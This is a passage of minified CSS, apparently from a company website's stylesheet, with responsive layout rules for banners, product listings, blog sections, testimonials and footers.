14px;font-weight: 400;}body .chance-inner-wrapperr-view img {display: none;}body .divi-cont-2 #inquiry_form_btn {margin-top: 10px;margin-bottom: 40px;}body .paddinggg {height: 600px;}body section.oil-services h2.pro-h2 {text-align: center;font-size: 22px !important;padding-bottom: 40px;}body section.oil-services {padding: 0;}body ul.services-ull {padding-top: 0;}body ul.footer-menus-list {padding-top: 0;}body .fea-blogs h4 {text-align: left;font-size: 14px;}body p.date-formatssss {text-align: left;display: flex;}body p.descritopn-blogs {text-align: left;padding-bottom: 30px;}.factory-images a {margin: 0 auto;}body .xxp {margin: 0;}body .abt {height: unset;}div#products-box {display: none !important;}body .yinte-main-blogs-2 {height: 180px;width: 100%;float: unset;}body .yinte-main-blogs {height: 200px !important;margin-top: 20px;}body .yinte-main-blogs .yinte-main-blogs-1 {width: 100%;border-bottom-right-radius: 15px;height: 150px !important;margin: 15px 0px 15px 0;}body .my_cat.cat_level_1 {position: relative;}body p.asdaszxc a {display: inline-block;color: #fff;padding: 0 5px;font-weight: 500;font-size: 11px;}body li.contt.l {padding-left: 0px;margin-top: 12px;}body li.contt {width: 98%;margin-right: 0px;float: unset;}body .abt:before {height: 90% !important;top: 9%;}body .about .owl-nav.disabled {bottom: 0 !important;top: unset;left: 0;right: 0;text-align: center;}body .about .owl-carousel .owl-item img {max-width: 90%;}body .contactmainn {padding-top: 10px;}body .about {padding-top: 0;background-image: unset !important;padding: 0 0 0 0;}body .about .section-title p {text-align: center;font-size: 14px !important;font-weight: 500;}.owl-carousel4 .owl-dots {display: none;}body a.logo {MARGIN: 0 auto;padding-top: 10px;}body .cap_img {margin-top: 10px !important;margin: 0 -15px;}.cap_code {margin-top: 0px;margin-left: 0px;margin-top: unset !important;float: unset !important;text-align: unset !important;}.form-sec .pull-right {display: block;padding: 10px 10px !important;}.product-center-btn {margin-bottom: 30px;margin-top: 20px;}body .logo img {position: initial !important;padding-left: 0px !important;max-width: 190px;text-align: left !important;max-width: 200px !important;}body section.logo-sec {padding-top: 10px;padding-bottom: 10px;position: relative !important;background-image: unset !important;padding: 0 0 0 10px;background-color: transparent !important;z-index: -999 !important;display: none;}.caption{top:30%;}.caption2{font-size: 36px;}}@media only screen and (max-width: 600px) {body .stracci-main-category-2 {width: 100%;margin: 0;height: 234px;}body .ZoomContainer {display: none;}body .main-pic img {max-width: 100%;vertical-align: middle;max-height: 100%;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 38px !important;}body section.wrapper-back {background-size: cover;background-position: center center;}body .cont-cont {height: unset;}body .view {text-align: center;margin-top: 0px;}body .view a {padding: 10px 20px !important;font-size: 14px !important;margin-top: 0px !important;display: inline-block;}body .innercaption {display: block !important;}section.images-sec {padding: 30px 0 50px 0 !important;background-repeat: no-repeat;background-size: cover;}.wsmenu-list>li>a{color: #000 !important;}body.wsmenu-list>li>a{color:#000 !important;}.main-inner-div.one {clip-path: none !important;}.main-inner-div.two {clip-path: none !important;}.main-inner-div.three {clip-path: none !important;}.main-inner-div.four {clip-path: none !important;}.blog0 {clip-path: none !important;}.blog1 {clip-path: none !important;}.blog2 {clip-path: none !important;}.blog3 {clip-path: none !important;}.blog2 .blo-til {top: 0px;}.btn-products {text-align: center !important;margin-top: 25px !important;}.btn-products .btn.btn-primary.bannerbtn {font-size: 12px !important;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 30px !important;padding-left: 15px;font-size: 25px !important;}.why-bg {margin-top: 20px !important;}section.why {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #faf9f9 !important;}section.email {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #f5a933!important;}section.grey.o-products {text-align: center;}section.blogs-section {text-align: center !important;}.email button#inquiry_form_btn {width: 50% !important;margin-top: 20px !important;text-align: center !important;margin-left: 0px !important;margin-bottom: 30px;}.email-p {margin-top: 20px !important;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 100% !important;float: unset !important;}.email-p h2.gernal-head {color: #fff;font-size: 24px !important;border-left: 5px solid #faf8f9;}.main-inner-div p {padding-left: 21px !important;text-align: left !important;}section.images-sec .gernal-headd {margin-top: 25px !important;margin-bottom: 50px !important;border-left: unset;text-align: center !important;}.main-about p {color: #fff;margin-top: 21px !important;margin-right: 0px !important;}.main-inner-div {width:100% !important;}section.images-sec {text-align: center !important;}@medi .main-about p {color: #fff;margin-top: 20px !important;margin-right: 0px !important;}ul.contact-list {margin-top: 80px !iportant;margin-top: 20px !important;}.caption p {font-size: 10px !important;text-transform: lowercase !important;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;line-height: 13px !important;padding-bottom: 15px !important;}h2.my-head {color: #1d1216 !important;text-transform: uppercase;font-weight: 700;margin-top: 20px !important;text-align: center !important;font-size: 22px !important;}section.about-sec p {font-size: 12px !important;padding-right: 0px !important;text-align: center !important;padding-bottom: 20px !important;}section.blogs-section{padding-bottom: 20px !important;}footer{background: #136243 !important;padding: 60px 15px 10px 15px;}.ft-bg-color {padding: 20px 15px 20px 15px !important;}.footer-p p:before{display:none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 15px !important;}p.asdaszxc {text-align: center !important;color: #fff;font-size: 10px;font-size: 11px !important;}.ab-ft .footer-p P {color: #fff;padding-right: 0px !important;text-align: left !important;margin-top: 0px !important;font-size: 14px;}.main-inner-div{margin-top:25px !important;}section.services-sec{padding-bottom:50px !important;}.view-products {text-align: center !important;margin-top: 25px !important;margin-bottom: 30px;}h2.gernal-headd {color: #000 !important;font-size: 26px !important;font-weight: 600;text-align: center !important;margin-bottom: 0px !important;border-left: unset !important;margin-top: 10px !important;padding-bottom: 10px !important;}h2.gernal-head:after{display:none;}h2.gernal-headd:before{display:none;}.wsmenu-list>li.active:before{display:none;}.caption p {font-size: 10px !important;text-transform: none;font-weight: 200 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}body .innercaption h2 {font-size: 20px;line-height: 25px;margin-top: 1px !important;opacity: 0;}body ul.home-gallery li {width: 50%;}body ul.home-gallery li:last-child {display: none;}body .contact-content-div .col-md-4:before {display: none;}.m-tops {margin-top: 20px;}.related-heading h4 {font-size: 25px !important;}body h1.pgtitle {font-size: 16px !important;margin-top: 40px;}body .pd-thumbs ul li img {max-width: 55px !important;max-height: 55px !important;vertical-align: middle !important;}.pd-thumbs ul li span {width: 50px !important;height: 50px !important;text-align: center !important;vertical-align: middle !important;}.pd-thumbs ul li {display: inline-block;width: 60px !important;height: 80px !important;}body section.top {display: none;}.caption{top:20%;}.caption2{font-size: 20px;}}.caption2 {font-size: 20px;max-width: 430px;margin-bottom: 20px;color: #ffffff;font-weight: 600 !important;text-transform: uppercase;line-height: 40px;position: relative;padding: 0px 0px 0px 0px;left: 0px;text-align: left;}.caption2 strong {font-size: 43px;padding: 10px 0px;line-height: 70px;color: #d2192b !important;text-transform: uppercase;font-weight: 600 !important;line-height: 20px;}ul.btn-groups {display: block;margin: 0px 0px;margin-top: -5px;display: inline-block;display: block;position: absolute;top: 270px;left: 15%;}body .bannermain .owl-carousel .owl-nav.disabled {display: none;}.bannermain .owl-carousel1 .owl-dots {display: block;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;display: inline-block;margin: 0 13px 0 13px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {}.bannerbtn1 {background-color: #273773 !important;color: #8ad6bc !important;text-transform: uppercase;font-weight: 700;border: unset !important;border-radius: 50px !important;padding: 15px 40px !important;}.bannerbtn {text-transform: uppercase;font-weight: 700;}.bannermain {border-bottom: unset !important;}h1.askldk {color: #ffffff;font-size: 42px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 50px;}.main-inner-div {text-align: center;background-color: #ffffff;height: 230px;border-bottom: 3px solid #000;padding-top: 25px;margin-top: 0px;position: relative;width: 46%;float: left;margin-right: 20px;}.main-inner-div h4 {font-size: 20px;font-family: unset;color: #282828;font-weight: 600;text-transform: capitalize;letter-spacing: 1px;padding-top: 20px;position: relative;transition: 0.3s;padding-left: 6px;text-align: left !important;display: inline-block;width: 74%;padding-right: 85px;}.main-inner-div p {font-size: 14px;color: #282828;font-weight: 100 !important;padding: 0 0px;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;position: relative;padding-left: 70px;padding-right: 10px;text-align: left;}section.images-sec {padding: 100px 0 100px 0 !important;background: url(/images/service-back.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;}body .form-sec {padding: 50px 0 50px 0 !important;max-width: 1600px;margin: 0 auto;}.form-sec {background: url(/images/bring.jpg);background-repeat: no-repeat;background-size: cover;}.o-products h2 {text-align: center;font-size: 35px;font-weight: 300;font-family: source sans pro;}h2.GEt-int {color: #fff;padding-bottom: 20px;text-transform: uppercase;font-weight: 700;}section.o-products.form-sec button#inquiry_form_btn {text-transform: uppercase;background-color: #d7d6d6;padding: 10px 40px;border-radius: 0;border:unset;color: #282828 !important;font-weight: 700 !important;}section.o-products.form-sec textarea {height: 100px !important;}section.map-sec {background: url(/images/banner-for-quote_02.jpg);background-repeat: no-repeat;background-size: cover;height: 360px;}.asz2 {margin-bottom: 10px;}ul.social-icon-ft li {display: inline-block;margin-right: 10px;border-bottom: 0 !important;}ul.social-icon-ft li a i {color: #cccccc;}ul.social-icon-ft li a {background-color: #242424 !important;padding: 10px 14px !important;}.row.bor-top {border-top: solid 1px;}ul.ft-center li {display: inline-block;text-align: center;padding: 0 10px;}ul.ft-center {text-align: center;padding: 20px 0;}ul.ft-center li a:hover {color: #fbd47d;transition: .5s ease;border-bottom: none;text-transform: unset;}p.asdaszxc {color: #ffffffe6;text-align: left;font-size: 12px;font-weight: 500;position: relative;left: -3px;}body .azxczx {background-color: unset !important;padding: 15px 0px 15px 0px;border-top: 2px solid #ffffff26;}body footer {padding-bottom: 0px !important;}.btn-primary{background-color: #0b6143;border-color: #0b6143;padding: 8px 25px;text-transform: capitalize;border-radius: unset;color: #fff;border-radius: 5px;}@media only screen and (max-width: 800px) {.main-blogs-1:before {display: none;}body .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {min-width: 200px;}body ul.wsmenu-submenu-sub li {display: block !important;}ul.wsmenu-submenu li a {padding-left: 20px !important;}body .stracci-main-category-wrapper2s p {font-size: 13px;}body h1.gernal-headd {font-size: 22px;text-align: center;margin-top: 20px !important;position: relative;top: 10px;}body .logoo .owl-nav.disabled{display: none !important;}body .about .about-content {margin-top: 0px !important;text-align: center !important;padding: 10px;}body h2.gernal-headd:before{display:none;}body .cat-feat h2.gernal-headd {padding-bottom: 40px;text-align: center;padding-right: 0;font-size: 18px !important;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 30px;}body .caption p {max-width: 80% !important;font-weight: 300 !important;padding: 0;font-size: 11px !important;overflow: hidden;max-height: 115px;color: #fff !IMPORTANT;TEXT-ALIGN: LEFT;margin: 0;}body .stracci-main-category-wrapper1s img {margin: 0 auto !important;}body .stracci-main-category-wrapper1s {height: unset;margin-bottom: 20px;}.nope-pad {display: none;}body .cat-home-wrapper-img-1 {position: relative !important;}body .cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;border: 10%;}body .stracci-main-category {height: unset;margin-bottom: 20px;}body a.my-view {font-size: 13px;}body .stracci-main-category-wrapper2 p {font-size: 13px;}body .stracci-main-category-wrapper2 {position: absolute;bottom: 15%;max-width: 90%;left: 0;right: 0;margin: auto;text-align: center;}body .search-btn {display: block;padding-right: 0;max-width: 310px;margin: 0 auto;}body .servvvv {display: inline-block;margin0top: 30px;margin-top: 30px;}body p.serves-22 {color: #fff;font-size: 18px;max-width: 100%;text-align: center;padding-left: unset !important;}body .f4 {border-left: unset;padding-left: 10px;}body .main-inner-serv {margin-top: 0px;max-width: 100% !important;padding: 0 10px 0px 10px;}body ul.ser-button {text-align: center !important;margin-top: 40px;display: block;padding: unset;}.contact-img-scr img {margin-top: 25px;margin-bottom: 20px;padding-left: 30px;}body section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;font-size: 25px;text-align: center !important;display: block;border-left: unset;}body .blogs {margin-bottom: 25px;}body .container.wsmenucontainer {background: unset;border-radius: unset;border: unset;}li.req {display: none !important;}.pull-right {left: 24% !important;position: relative;}body .testimonials .owl-carousel .owl-nav.disabled {display: none;}body .blogs-section .owl-carousel .owl-nav.disabled {display: none;}body section.testimonials {padding: 0 0 20px 0;}.testimonials-content h2 {padding-bottom: 0;font-size: 25px;}.testimonials-content h4 {font-size: 18px;}.testimonials-content h5 {font-size: 15px;line-height: 20px;}body .blogs-section h2 {font-size: 25px !important;border-left: unset;text-align: center;}.blog-bg-color {margin-bottom: 0px !important;height: unset !important;}.o-products h2 strong {font-size: 20px !important;}body .white-bg p {padding-right: 0;}.search-head {display: none;}.con-head1 {display: none;}.con-head2 {display: none;}ul.product-change-ul {margin-bottom: 30px !important;display: none;}body h4.underline {display: none;}body .o-products h2 {text-align: center !important;font-size: 20px !important;padding-bottom: 0px;display: inline-block;display: block;max-width: 100% !important;line-height: 20px !important;padding-left: unset !important;}body .white-bg {padding-top: 10px;padding-bottom: 0px;margin: unset;padding: unset;padding-bottom: 26px !important;}body ul.head-icon {float: unset;text-align: center;margin-top: 10px;}.caption {width: 100% !important;text-align: center;color: #fff;font-size: 20px;height: 100% !important;}body .caption2 {font-size: 12px;max-width: unset;margin-top: 0;margin-bottom: 0px;color: #ffffff !important;font-weight: 600 !important;line-height: 19px !important;padding: 0px 0px;padding-top: 0px;margin-top: 0px;line-height: 15px !important;max-width: 45%;margin-top: 15%;}body .bannermain .owl-carousel .owl-nav.disabled {display: none !important;}.caption2 strong {font-size: 16px;padding: 0px 0px;line-height: 28px;color: #fff !important;text-transform: uppercase;font-weight: 700 !important;line-height: 10px;}a.readmore {padding: 10px 25px !important;display: inline-block;text-transform: capitalize !important;border: solid 1px #fff;text-decoration: none;font-size: 13px !important;font-weight: 700;}section.images-sec {padding: 20px 0 20px 0 !important;}body .bg_overlay {background-color: unset !important;}h1.askldk {color: #431e57;font-size: 28px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 10px;text-align: center;margin-top: 0;}.bannermain .owl-carousel1 .owl-dots {display: none;position: relative;top: -40px;}ul.btn-groups li a {background-color: #431e57;border-radius: 0px;border-color: #ccc;padding: 8px 25px !important;font-size: 12px;}.caption{padding: 0 10px !important;}}.wsmenu-list>li>a {color: #7f8ea1 !important;font-size: 16px !important;font-weight: 600;}body .product_thumb{border:none !important;}body .product_thumb {border:unset !important;background-color: #f1f1f1;height: 250px;}.o-products .owl-nav i {background-color: #ed7c30 !important;}body .pro-overlay {background-color: unset !important;}.pro-feats a.pro-title {display: none;}body .featrued_prod_title {position: initial !important;width: auto !important;height: unset !important;background-color: unset !important;}body ul.products:hover div.pro-overlay {bottom: -51% !important;left: -20% !important;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url("/images/arrow-bg_03.jpg");width: 50px !important;height: 50px !important;}.product_thumb-1 img {text-align: center;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: relative;top: -15px;opacity: 0;}.featrued_prod_title-1 {position: relative;}ul.products li:hover a.readmore-1 {opacity: 1;transition: .3s all linear;}.featrued_prod_title-1 a.pro-title {position: relative;top: 20px;left: 0;}body a.pro-title {color: #000 !important;}@media only screen and (max-width: 900px) {body .email-btn {right: 0;}body .phonr-num {display: none;}body section.menuss {border: unset !important;position: absolute;top: 21%;z-index: 9999;height: unset;padding: 0px 0 0px 0;display: none;}body .about-us-btn {text-align: center;}body .about-us-btn a {padding: 10px 20px 10px 20px;font-size: 12px;}body .chance-pros-mainn:before {bottom: 0% !important;top: unset;}body .row.ccp {margin-top: 70px;}body .serv-2 h2 {font-size: 16px;}body .serv-main-1 {margin-bottom: 60px;}body .contactmainn{margin-top:unset !important;position:unset !important;top:unset;}body .section-title:before{display:none;}body .section-title {margin: 0;padding: 0;}body .section-title:after{display:none;}body .pro-views {text-align: center;}body .pro-views a {font-size:12px }img.ab-img-sec.img-responsive {margin-top: 20px !important;margin: 0 auto;position: relative;right: unset !important;}body .factory-images {margin-bottom: 20px !important;position: relative;margin: 0 auto;text-align: center;}body .images {margin-top: 30px !important;}section.top-top {display: none;}body .chance-inner-wrapperr-view {padding: 10px 10px 0 0;}body .chance-innerr-wrapper-product {min-height: 25px;}body .chance-pros-mainn:hover .chance-innerr-wrapper-product a {text-align: center;top: -87px;font-size: 12px !important;}button.header-search-btn-1 {font-size: 0;border: unset;position: absolute;right: 0 !important;left: 213px;top: 0;}body .blo-til {max-width: 100% !important;text-align: center;left: 0;right: 0;}body .our-cat {font-size: 22px;text-align: center;margin-bottom: 10px;}body .cat-home-wrapper-main {max-width: 100%;min-width: 100%;}body .cat-home-wrapper-2 h4 {font-size: 20px !important;}body .cat-home-wrapper-2 p {max-width: unset !important;font-size: 14px;margin-bottom: 20px;}a.view {padding: 10px 10px 10px 10px;font-size: 14px;}body .cat-home-wrapper-img {margin-bottom: 20px;}body section.featured {position: relative;}body .chance-pro-2 {text-align: center;padding: 0px 0px 0px 10px;height: 88px;}body .background h2 {font-size: 22px;text-align: center;}body .background p {font-size: 14px;text-align: center;font-weight: 600;}body .pro-view a {font-size: 12px;padding: 6px 10px 6px 10px;}body .latest-pro .owl-dots {display: none;}body .latest-pro .owl-next{display:none;}body .latest-pro .owl-perv{display:none;}body .inner-wrapper p {font-size: 14px;line-height: 20px;text-align: center;}body a.blo-titles {text-align: center;}body .blo-til h4 {text-align: center;font-size: 14px;}body .blo-til p {text-align: center;font-size: 16px;}body a.blo-tittles {font-size: 14px;}body .pro-view {margin-top: 15px !important;text-align: center !important;margin-bottom: 15px;}body .cont-cont {border-right: unset;}body .logo {margin: 0 auto;background-color: transparent;}body .logo img {margin: 0 auto !important;}h2.o-fact {font-size: 24px !important;text-align: center !important;}ul.home-gallery li a img{width:100%;}body .pro-title-div .pro-title-2 {color: #006993;font-size: 26px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}p.content-para {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 0px;padding-left: 20px;width: 50%;}body .home p {padding: 0 0;font-size: 12px !important;line-height: 23px;padding: 10px;}.products-home-inner a img {width: 100% !important;}body .products-home-main {margin-bottom: 20px !important;}body section.images-sec h2.askldk {font-size: 24px !important;text-align: center;margin-top: 20px;}body .ab-ft-left {padding-left: 0;}.gree-sec-banner {height: 140px;}body .gree-sec-banner {height: 140px;}section.o-products.form-sec {padding-top: 0px !important;padding-bottom: 50px !important;}body .contact-img-center img {margin-top: 30px !important;}body .wlc-bg h2 strong {font-size: 20px;}body .exp-right {padding: 0;margin: 20px 0 20px 0 !important;text-align: center;}body .exp-right img {position: unset;margin: 0 auto;}.exp-left img {position: unset;}body .exp-left {text-align: center;padding: 0 20px;}body .exp-left img {margin: 0 auto;position: unset;}ul.products > li {width: 100%;}.pro-thumb-1 .product_thumb-1 {text-align: center;}body .featrued_prod_title-1s {margin: 0 auto;text-align: center;background-color: transparent;margin-top: 10px;}.featrued_prod_title-1s a {background-color: #ffcd07;padding: 10px 20px;}body .o-products {padding-bottom: 0 !important;padding-bottom: 20px !important;}.ab-img-sec {margin: 0 auto;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: initial;top: -15px;opacity: 1;margin-top: 10px;}.featrued_prod_title-1 a.pro-title {position: absolute;margin-left: 0;margin-right: 0;left: 0;right: 0;top: 65px;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url(/images/arrow-bg_03.jpg);width: 50px !important;height: 50px !important;display: none;}.featrued_prod_title-1 {position: relative;text-align: center;}ul.products > li {height: 360px;}}section.grey.o-products .product_thumb-1 img {}body section.top {background-color: #0a549f !important;padding: 0px !important;display: BLOCK;max-width: 1600px;margin: 0 auto;}body section.logo-sec {border-bottom: 0 !important;border-top: 0 !important;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 10px 0 10px 0;background-color: #fff;}.lok-for-some {max-width: 600px;margin: 0 auto;text-align: center;padding-top: 70px;}.lok-for-some h1 {color: #fff;font-family: lato;font-weight: 700;letter-spacing: 2px;padding-bottom: 30px;}.lok-for-some a {border: solid 2px #fff;padding: 12px 30px;border-radius: 5px;color: #fff;font-weight: 600;font-family: lato;letter-spacing: 1px;}body .wsmenu-list>li>a:hover {background-color: !important;text-decoration: none;color: #136243 !important;position: relative;border-radius: 0;background-color: unset !important;transition: all .1s linear;}ul.ft-menu-list-1 li {display: inline-block;margin-right: 30px;}ul.ft-menu-list li {display: inline;}ul.ft-menu-list li {margin: 1px;}span.all-res-right {float: right;}body .wsmenu {margin-top: 15px;margin-bottom: 0px;}p.basic-det {width: 80%;color: #bbbbbb !important;}.footer1 {padding-right: 0px;}.view-btn a {background: transparent !important;padding: 11px 35px !important;display: inline-block;color: #0062a6;text-transform: uppercase;border: solid 1.5px #0062a6;text-decoration: none;font-size: 14px !important;font-weight: 700;border-radius: 5px;}.view-btn {float: right;}.featrued_prod_title-1s {text-align: center;margin-top: 0px;background-color: #fecf07;padding: 10px 0px;}a.pro-titles {color: #004e7b !important;text-transform: capitalize;font-size: 16px;position: relative;font-family: 'Montserrat', sans-serif;font-weight: 600;}.o-products .owl-nav {display: none !important;}.o-products .owl-dots {display: none !important;}.o-products .owl-item {padding: 20px 10px 0px 10px;border-radius: 0px;}.blogs-section h2 {color: #000000 !important;font-size: 38px !important;text-transform: uppercase;font-weight: 600;text-align: center;margin-top: 50px;}.pad-ext {padding-bottom: 30px;padding-top: 30px;}body section.top .top-left i {color: #fff;}.main-blogs img {max-width: 100%;max-height: 100%;margin:0 auto;transition: 0.5s;width: 100%;}body .main-pic img {vertical-align: middle !important;position: absolute;left: 0;right: 0;bottom: 0;margin: auto;top: 0;z-index: -999;}.Video-sect {padding: 80px 0 50px 0;}.Video-sect .card {cursor: pointer;display: block;}.card-img-top {width: 100%;height:300px;border-top-left-radius: calc(.25rem - 1px);border-top-right-radius: calc(.25rem - 1px);border-radius: 10px 10px 0px 0;}p.card-text {color: #000;font-size: 22px;padding-top: 10px;display: inline-block;background-color: #3a3a3a2b;border-radius: 0 0px 10px 10px;width: 100%;padding: 10px 0;}body .logo {max-width: unset;}.search-head {margin-top: 30px;}.search-head input[type="text"] {border: none !important;padding-left: 20px;font-family: 'Montserrat', sans-serif !important;width: 80%;height: 40px;position: relative;top: -10px;background-color: #004e7b;border-radius: 5px;color: #fff !important;}ul.head-icon li a {margin-left: 10px;}ul.head-icon li a i:hover {color: #0075ff;transition: .5s ease;}ul.head-icon {margin-top: 6px;float: right;}.my-menu nav#wsnavtoggle {}.extra-padding {padding: 0;}ul.product-change-ul li {margin-bottom: 10px;width: 20%;display: inline-block;border: 1px solid #cccccc6b;margin: 0 -3px;}ul.product-change-ul li a {color: #2f2f2f;font-family: 'Montserrat', sans-serif;text-transform: capitalize;font-weight: 600;display: block;background-color: #ffffff;padding: 22px 0px 22px 0px;transition: all 0.3s linear;outline: none;text-decoration: unset;text-align: center;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;max-height: 60px;transition: .3s ease;}ul.product-change-ul li:hover {transition: .3s ease;text-decoration: none;}.o-products h2 strong {color: #004e7b !important;text-transform: uppercase;font-weight: 600;font-size: 30px;}.form-sec input {}.form-sec textarea {border: solid 1px #fff;resize: none;padding: 20px 0px 0px 20px;}.contact-img-center img {margin: 0 auto !important;margin-top: -40px !important;}.exp-left-main {position: relative;}.exp-left {position: relative;text-align: right;padding-right: 90px;margin-bottom: 50px;}.exp-left img {position: absolute;right: 0;}.exp-right-main {position: relative;}.exp-right {position: relative;padding-left: 90px;margin-bottom: 50px;}.exp-right img {position: absolute;left: 0;}.exp-right h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-right p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.exp-left h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-left p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.contact-img-centers img {margin: 0 auto;}.gree-sec-banner {background: url('/images/GREE-BANNER_02.jpg');background-size: cover;height: 400px;}ul.mobile-sub {}ul.mobile-sub li:hover {}li.req {list-style: none;}p.adas a {display: inline;color: #ffffff;font-weight: 500;}p.adas {text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;}ul.footer-icon li a {display: inline-block;margin-right: 20px;}ul.footer-icon li a i {color: #273773;}ul.footer-icon li a:hover i {color: #8ad7bc;transition: .5s ease;}.ft-content {text-align: center;padding-top: 80px;padding-bottom: 20px;}ul.footer-icon {margin: 0;padding: 14px 0px 00 40px;border-top: solid 1px #ccc;}.header-search-btn {font-size: 0;background-color: transparent !important;color: transparent;border: unset;height: 40px;position: relative;top: -11px;width: 40px;left: 10px;background-size: 100% 100%;float: right;}.header-search-btn i.fa.fa-search {font-size: 14px;color: #8ec03f;padding-left: 10px;}.contactmain {background-color: transparent !important;padding: 0 0 10px 0 !important;}a.pro-titles:hover {text-decoration: none;}.ab-img-sec {margin: 0 auto;}.o-products {padding-bottom: 20px !important;}section.container.inner h2 strong {color: #282828 !important;}.ft-content img {margin: 0 auto;}.pro-menu {margin-top: 0;}ul.product-change-ul li:hover a {background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);color:#fff;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: unset !important;}.wsmenu-submenu li a {font-weight: 500;}li.req a {color: #004e7b !important;font-weight: 600;}.white-bg p {}section.testimonials {background: url(/images/testiminals-bg.jpg);background-size: cover;padding: 100px 0;}.testimonials-content h2 {color: #ffcd07;text-align: center;text-transform: uppercase;font-size: 35px;padding-bottom: 30px;}.testimonials-content h4 {color: #ffcd07;text-align: center;font-family: 'Montserrat', sans-serif;font-size: 20px;}.testimonials-content h5 {max-width: 650px;margin: 0 auto;font-size: 19px;text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;font-weight: 400;padding-top: 10px;}.testimonials .owl-carousel .owl-nav.disabled {display: block;}.testimonials .owl-nav {position: absolute;top: 40%;left: 0;width: 100%;}.testimonials .owl-nav {height: 0px;}.testimonials .owl-nav .owl-prev {float: left;}.testimonials .owl-nav .owl-next {float: right;}.testimonials .owl-nav i {background-color: #004e7b;color: #fecf07;padding: 10px 10px;font-size: 18px;}.pad-ext p {max-width: 600px;text-align: center;margin: 0 auto;font-size: 16px;color: #8e8e8e;}.b-images img {width: 100%;border: solid 1px #ccc;}.blogs-section .owl-carousel .owl-nav.disabled {display: block;}.blogs-section .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.blogs-section .owl-nav {height: 0px;}.blogs-section .owl-nav .owl-prev {float: left;position: relative;left: -25px;display: inline-block;}.blogs-section .owl-nav .owl-next {float: right;position: relative;right: -25px;display: inline-block;}.blogs-section .owl-nav i {background-color: #231f20;color: #ffffff;padding: 10px 14px;font-size: 18px;border-radius: 100%;}section.blogs-section {background-size: cover;max-width: 1600px;background-color: #ebeef3;margin: 0 auto;padding: 50px 0 50px 0;}body a:hover {outline: none !important;text-decoration: none !important;}body nav#wsnavtoggle li.req:hover {background-color: #fdcd07 !important;}body nav#wsnavtoggle li.req:hover a {color: #004e7b !important;}.head-icone {display: inline-block;}.head-heading {display: inline-block;}.head-heading h5 {color: #8ad7bc;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 700;margin-bottom: 0;}.head-heading h6 {font-family: 'Montserrat', sans-serif;font-size: 12px;padding-bottom: 0;color: #767676;}.con-head1 {padding-top: 20px;position: relative;}.con-head2 {padding-top: 20px;position: relative;}.head-icone i {font-size: 26px;position: absolute;left: -30px;top: 50%;color: transparent;-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: #043381;}.head-icone i.fas.fa-phone-volume {transform: rotate(-45deg);left: -20px;}body .product_thumb-1 {text-align: center;}a.req-err {position: relative;top: 30px;background-color: #8ad7bc;color: #273773;padding: 10px 18px;border-radius: 50px;font-weight: 600;font-size: 14px;}a.pro-link {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 10px 25px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.for-more-content {margin-top: 30px;}.pro-title-div {position: relative;padding-top: 6px;overflow: hidden;text-overflow: ellipsis;white-space: normal;padding-bottom: 19px;}a.pro-title-2 {color: #767676;font-weight: 700;font-size: 14px;position: relative;}a.pro-title-2:before {content: "";width: 80px;height: 8px;background-color: #006993;position: absolute;bottom: -10px;}p.short-desc-home {margin-bottom: 15px;color: #807979 !important;font-size: 12px !important;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;margin-top: 8px;}ul.products > li {height: unset !important;}.featrued_prod_title-2 {padding: 10px 10px 30px 10px;}ul.products > li:hover {}.product-center-btn 